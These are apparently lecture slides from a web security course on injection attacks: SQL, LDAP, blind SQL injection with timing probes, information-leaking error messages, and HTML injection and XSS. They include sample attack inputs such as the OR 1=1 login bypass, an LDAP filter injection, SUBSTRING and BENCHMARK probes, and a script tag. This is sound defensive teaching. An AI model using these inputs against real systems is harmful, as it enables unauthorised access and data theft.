**Web Security** 

# **Server & client side security risks**

**(esp. injection attacks)**

## **Overview**

- **Recap server-side injection attacks incl blind injection attacks**
- **Client-side injection attacks, esp. HTML injection & XSS**
- **XSS in-depth**
	- **The power of JavaScript via the DOM**
	- **Same Origin Policy (SOP) to control JavaScript and why it SOP fails in the case of XSS**
- **More server-side problems**
- **More client-side problems**

### **Server-side injection attacks**



## **Injection attacks**

- **OS command injection**
- **Path traversal aka directory traversal**
- **SQL injection (SQLi)**
- **LDAP injection**
- **XML injection**
- **....**

#### **Recurring theme:**

**Special characters or keywords that have a special meaning in a certain context**

**The context determines a language, eg OS commands, file names, SQL, HTML, URL, ...**

**Recurring anti-pattern:** 

**Concatenating strings and processing the result**



**Typical PHP code to see if a combination of username/password exists in a database table Accounts**

```
$result = mysql_query(
    "SELECT * FROM Accounts".
    "WHERE Username = '$username'".
    "AND Password = '$password';");
if (mysql_num_rows($result)>0)
        $login = true;
```
**Resulting SQL query**

**SELECT \* FROM Accounts WHERE Username = 'erik' AND Password = 'secret';**



**Resulting SQL query**

**SELECT \* FROM Accounts** WHERE Username =  $'$   $'$  OR  $1=1$ ;/\*' **AND Password = 'secret';**

**Resulting SQL query**

**SELECT \* FROM Accounts WHERE Username = '' OR 1=1; /\*'AND Password = 'secret';**

**Oops!**

## **Two types of SQL injection**

**Attacker can try to**

**1. manipulate a SQL query with ` eg using OR, AND or UNION**



**1. or inject a database command with ;**

**eg using DROP**



**Esp. latter depends highly on infrastructure: every database system has its own commands** 

- **eg. Microsoft SQL Server has exec master.dbo.xp\_cmdshell and may/may not allow use of ;**
- **eg. Oracle database accessed via Java or PL/SQL does not**

## **LDAP injection**

**LDAP is a protocol for accessing so-called service directories, esp. Microsoft's Active Directory for user authentication & authorisation.**

**A username-password input by client may be translated to LDAP query (&(USER=name)(PASSWD=pwd))** 

#### **An attacker entering as name**

**admin)(&)** 

**- here (&) is LDAP notation for TRUE - will create LDAP query (&(USER=admin)(&))(PASSWD=pwd)**

**where only first part is used.** 

## **Blind injection attacks**

## **Blind SQL injection**

**Suppose http://newspaper.com/items.php?id=2 results in SQL injection-prone query**

**SELECT title, body FROM items WHERE id=2**

**Will we see difference response to URLs below?** 

- **1. http://newspaper.com/items.php?id=2 AND 1=1**
- **2. http://newspaper.com/items.php?id=2 AND 1=2**

#### **What will be the result of**

**../items.php?id=2 AND SUBSTRING(user,1,1) = 'a' ? The same as 1 iff user starts with a; otherwise the same as 2!**

#### **So we can find out things about database structure & content!**

## **Blind SQL injection**

**Blind SQL injection: a SQL injection where the response itself is not interesting, but where (lack of) response leaks information to an attacker**

- **Errors can also leak interesting information: eg for IF <some condition> SELECT 1 ELSE 1/0 error message may reveal if <some condition> is true**
- **More subtle than this, response time may still leak information** 
	- **.. IF(SUBSTRING(user,1,1) ='a',**

**BENCHMARK(50000, … ), null)..**

**time-consuming BENCHMARK statement only executed if user starts with 'a'**

### **Other forms of information leakage: error messages**

#### **Example: error generated by our old institute's online diary**

Database error: Invalid SQL: (SELECT egw\_cal\_repeats.\*,egw\_cal.\*,cal\_start,cal\_end,cal\_recur\_date FROM egw\_cal JOIN egw\_cal\_dates ON egw\_cal.cal\_id=egw\_cal\_dates.cal\_id JOIN egw\_cal\_user ON egw\_cal.cal\_id=egw\_cal\_user.cal\_id LEFT JOIN egw\_cal\_repeats ON egw\_cal.cal\_id=egw\_cal\_repeats.cal\_id WHERE (cal\_user\_type='u' AND cal\_user\_id IN (56,-135,-2,- 40,-160)) AND cal\_status != 'R' AND 1225062000 < cal\_end AND cal\_start < 1228082400 AND recur\_type IS NULL AND cal\_recur\_date=0) UNION (SELECT egw\_cal\_repeats.\*,egw\_cal.\*,cal\_start,cal\_end,cal\_recur\_date FROM egw\_cal JOIN egw\_cal\_dates ON egw\_cal.cal\_id=egw\_cal\_dates.cal\_id JOIN egw\_cal\_user ON egw\_cal.cal\_id=egw\_cal\_user.cal\_id LEFT JOIN egw\_cal\_repeats ON egw\_cal.cal\_id=egw\_cal\_repeats.cal\_id WHERE (cal\_user\_type='u' AND cal\_user\_id IN (56,-135,-2,-40,-160)) AND cal\_status != 'R' AND 1225062000 < cal\_end AND cal\_start < 1228082400 AND cal\_recur\_date=cal\_start) ORDER BY cal\_start mysql Error: 1 (Can't create/write to file '/var/tmp/#sql\_322\_0.MYI' ....

File: /vol/www/egw/web-docs/egroupware/calendar/inc/class.socal.inc.php

... Session halted.

### **Example: error message of old course schedule website**



## **Client-side injection problems**

### **Search engine example**



**Try this yourself at https://xss-doc.appspot.com/demo/2** 

### **Search engine example**



**HTML injection: attacker input is treated as HTML in the browser**

### **What proper input encoding should produce**







**Here < and > written as < and > in the HTML source. So these special characters have been HTML-encoded aka escaped to make them harmless**

### **More complicated HTML code as search term ?**

**<img source="http://www.spam.org/advert.jpg">**



### **More complicated HTML code as search term ?**

```
<script> alert('Hello World!'); </script>
```
